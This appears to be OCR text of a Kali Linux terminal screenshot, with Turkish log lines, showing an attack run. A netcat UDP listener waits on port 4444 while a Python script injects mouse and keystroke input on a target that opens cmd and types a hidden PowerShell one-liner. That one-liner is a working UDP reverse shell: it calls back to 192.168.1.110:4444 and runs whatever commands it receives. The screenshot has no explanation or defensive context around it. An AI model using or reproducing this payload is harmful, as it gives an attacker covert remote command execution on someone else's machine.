 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -u -lvnp 4444
listening on [any] 4444 ...
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 hello.py
[+] Gönderildi: move:-55,1050
[+] Gönderildi: double_click
[+] Gönderildi: text:cmd
[+] Gönderildi: key:enter
[+] Gönderildi: text:powershell -NoP -NonI -W Hidden -c $clien
t=new-object System.Net.Sockets.UdpClient('192.168.1.110',4444
);$enc=[System.Text.Encoding]::ASCII;while($true){$data=$enc.G
etString($client.Receive([ref]$ip=[System.Net.IPEndPoint]::new
([System.Net.IPAddress]::Any,0)));$output=(cmd.exe /c $data 2>
&1);$bytes=$enc.GetBytes($output+'> ');$client.Send($bytes,$by
tes.Length,$ip)}
[+] Gönderildi: key:enter
[*] 4444 UDP portu dinleniyor...